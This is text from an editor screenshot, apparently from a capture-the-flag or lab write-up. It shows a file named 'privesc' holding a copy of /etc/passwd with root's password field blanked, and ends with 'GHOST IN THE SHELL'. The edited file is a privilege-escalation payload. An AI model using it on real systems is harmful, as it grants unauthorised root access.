 GNU nano 8.2 privesc *
root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
neptuno:x:1001:1001:neptuno,,,:/home/neptuno:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
nasa:x:1002:1002:NASA,,,:/home/nasa:/bin/bash
elite:x:1000:1000:elite,,,:/home/elite:/bin/bash
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
GHOST
IN
THE
SHELL